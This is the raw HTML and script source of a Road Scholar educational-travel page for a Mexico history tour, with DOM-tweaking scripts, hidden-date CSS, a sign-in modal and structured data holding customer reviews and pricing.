                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates')) {
                for (let tripDate of document.querySelectorAll(`.tin-button[data-trip-date-id='a2q5c000000iEUfAAM']`)) {
                    tripDate.classList.remove('tin-button');
                    tripDate.innerHTML = 'Private Group';
                }
            }
        });
</script></div><div><style>
article.afloat-row:has([data-trip-date-id='a2qQh000001XTInIAO']),
article.afloat-row:has([data-trip-date-id='a2qQh000001r7POIAY']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6e9IAA']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6avIAA']),
article.afloat-row:has([data-trip-date-id='a2qQh00000213IrIAI'])
{
    display: none;
}
</style></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"9a5cbc4e63834b4488128c9fe163f8aa","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-52006825" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/3290/Mexico-s-Origins-Silver-Culture-and-Revolution"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/3290/Mexico-s-Origins-Silver-Culture-and-Revolution",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//3290",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                        "aggregateRating": {
                                                                            "@type": "AggregateRating",
                                                                            "ratingValue": "5",
                                                                            "reviewCount": "14"
                                                                        },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "International",
                            "description": "Gain a deeper understanding of Mexico as you visit historic sites, cultural centers and archaeological treasures while enjoying expert-led lectures on this fascinating country.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images3.cmp.optimizely.com/assets/3290-mexico%27s-origins-silver-culture-revolution-guanajuato-street-lghoz.jpg/Zz1hNzAzMDFjY2ZlNTMxMWVkOTI0OTM2ODhlOTBmZThlMg==",
                            "isFamilyFriendly": false,
                            "name": "Mexico\u2019s Origins: Silver, Culture and Revolution",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "3549",
                                "offerCount": "8",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n2G000001kAwaQAE",

                                                                                "review": [

                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Edwina",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Newark, DE"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "dcf3da17b10388699ef85f673f001150"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2025-00-03",
                                                                                                                                            "identifier": "88635182",
                                                                                                                                            "reviewBody": "Take this trip! You will learn so much and have a very good time. Tour Managers and Day Guides were engaging and interesting.",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Ona",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Sumner, WA"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "e5e6e97a92021ee2fe73ca4d648b5044"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2025-00-27",
                                                                                                                                            "identifier": "74315363",
                                                                                                                                            "reviewBody": "See the sites you wouldn\u0027t see on your own!",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "William",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Calabasas, CA"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "ec78c50e8717b52c9b05439191552e5b"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2024-00-02",
                                                                                                                                            "identifier": "54819245",
                                                                                                                                            "reviewBody": "I thoroughly enjoyed this progra.A side of Mexico I did not know.",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Paul",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Madison, WI"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "b027f4ec50f608ab8d3f67bea1dd3126"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2024-00-15",
                                                                                                                                            "identifier": "52536687",
                                                                                                                                            "reviewBody": "The Mexico\u0027s Origins: Silver, Culture and Revolution provided a wonderful opportunity to learn about the fascinating history of Mexico from it\u0027s earliest days through to the 20th century, while enjoying the comforts of today.  The program is well-paced, organized and well worth your time.",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Faye",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Tyler, TX"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "34041a332f22c1c67f3c62085d0208ff"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2023-00-02",
                                                                                                                                            "identifier": "39919741",
                                                                                                                                            "reviewBody": "When asked at the farewell dinner about my experience, I said that I would tell friends that my time in Mexico had far exceeded my expectations. Mexico is a safe, beautiful, friendly, and clean country and I intend to return!",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "John",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Tyler, TX"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "33dbb22bd9f36206e3aa9cb6b9b982c1"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2023-00-31",
                                                                                                                                            "identifier": "39837181",
                                                                                                                                            "reviewBody": "This program provides a wonderful overview of Mexican history and culture, but more important, it revealed the warm and welcoming spirit of the Mexican people and a surprising amount of interesting and beautiful buildings and artifacts. Lately, Mexico has suffered from bad publicity, but the reality was quite different. I felt comfortable and safe, and I plan to go back.",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Carolin",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Lake Barrington, IL"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "4a5f30641604d99f54c55bef95b21fb0"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2023-00-22",
                                                                                                                                            "identifier": "39552934",
                                                                                                                                            "reviewBody": "Very interesting cities and itinerary.",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Thomas",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Dayton, OH"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "c517e555bc0560f09e09155211c0dbbc"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2023-00-28",
                                                                                                                                            "identifier": "38813032",
                                                                                                                                            "reviewBody": "Interesting insights into the history and development of today\u0027s Mexico",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Leonard",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Fairhope, AL"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "4ecc4d8bec17fcf0caa13592ab29aae0"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2023-00-27",
                                                                                                                                            "identifier": "38795569",
                                                                                                                                            "reviewBody": "My wife Pam and I learned very much about Mexico\u2019s Origin: Silver, Culture, and Revolution.\nAccomadations, meals and transportation were excellent. The leaders and local experts were knowledgeable and helpful. We have learned that at any age Road Scholar tours broaden our world view.\nLen Turner",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Lyle",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Lavale, MD"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "823e84c2d73d9f597bced68ccfff6dc7"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2023-00-23",
                                                                                                                                            "identifier": "38660109",
                                                                                                                                            "reviewBody": "Very informative and colorful!",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Harold",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Galveston, TX"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "14deb4b63959b5d2b3aaeeced752192e"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2023-00-14",
                                                                                                                                            "identifier": "38342409",
                                                                                                                                            "reviewBody": "Our Mexico trip was outstanding. The guides were fantasic and I learned so much more about Mexico\u0027s history and politics.  I highly recommend this trip.",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Burton",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Salt Lake Cty, UT"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "bbb9d621bbd2d44ba59e706839bf9916"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2020-00-02",
                                                                                                                                            "identifier": "22763537",
                                                                                                                                            "reviewBody": "Great program, I highly recommend it!",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                        ,
                                                                                                                                        {
                                                                                                                                            "@type": "Review",
                                                                                                                                            "author": {
                                                                                                                                                "@type": "Person",
                                                                                                                                                "alumniOf": {
                                                                                                                                                    "@type": "Organization",
                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                },
                                                                                                                                                "name": "Keith",
                                                                                                                                                "homeLocation": {
                                                                                                                                                    "@type": "Place",
                                                                                                                                                    "address": {
                                                                                                                                                        "name": "Brier, WA"
                                                                                                                                                    }
                                                                                                                                                },
                                                                                                                                                "identifier": "93323e9e77dfb4057dffdfa416c7da16"
                                                                                                                                            },
                                                                                                                                            "datePublished": "2019-00-18",
                                                                                                                                            "identifier": "20593248",
                                                                                                                                            "reviewBody": "This program was an excellent introduction to the colonial history of Mexico.\nHighly recommend!\nKeith",
                                                                                                                                            "reviewRating": {
                                                                                                                                                "@type": "Rating",
                                                                                                                                                "bestRating": 5,
                                                                                                                                                "ratingValue": "5",
                                                                                                                                                "worstRating": 0
                                                                                                                                            }
                                                                                                                                        }
                                                                                                        ],
                
                                                                                "sku": "3290",
                                                                                "url": "/find-an-adventure/3290/Mexico-s-Origins-Silver-Culture-and-Revolution"
                                        }
                    }
                </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="container px-0"><div class="program-page-summary"><div class="row g-0"><div class="pps-summary-info col-12 col-lg-4"><div class="pps-location"><span class="pps-location-icon icon-uniE7BB"></span>
                    <span>Mexico</span></div>
                <h1 class="pps-title" data-epi-type="title">Mexico&#x2019;s Origins: Silver, Culture and Revolution</h1>
                <div class="pps-program">Program No. 3290RJ</div>
                <div class="pps-description" data-epi-type="content">Gain a deeper understanding of Mexico as you visit historic sites, cultural centers and archaeological treasures while enjoying expert-led lectures on this fascinating country.</div>
                <div class="pps-cta-group row g-0 justify-content-between align-items-center"><a class="pps-wishlist col-auto order-2 order-md-1 text-start" tabindex="0" role="button" aria-label="toggle wishlist">Wishlist</a><a class="pps-share-trip col-auto order-3 order-md-2 text-end text-md-start" tabindex="0" role="button" aria-label="open share modal">Share</a>
                    <div class="col-12 col-md-auto order-1 order-md-4 px-0"><a href="/find-an-adventure/3290/Mexico-s-Origins-Silver-Culture-and-Revolution/dates/" class="btn btn-danger pps-button js-tab-nav w-100" tabindex="0" role="button" aria-label="view dates">Start</a></div></div></div>
            <div class="pps-carousel col-12 col-lg-8 order-lg-first"><div class="position-relative"><div class="pps-picture"><div class="component-summary-carousel"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/3290-mexico%27s-origins-silver-culture-revolution-bernal-c.jpg/Zz1hNjliNTcxNmZlNTMxMWVkYjNhYzhhZWZhMTRhZTNhNA==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/3290-mexico%27s-origins-silver-culture-revolution-museum-of-anthropology-aztecs-c.jpg/Zz1iNDU2YWQxMGZlNTMxMWVkOWI2NzhhZWZhMTRhZTNhNA==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/3290-mexico%27s-origins-silver-culture-revolution-guanajuato-street-lghoz.jpg/Zz1hNzAzMDFjY2ZlNTMxMWVkOTI0OTM2ODhlOTBmZThlMg==" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button></div><button class="carousel-prev order-first" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE7AD"></div></button>
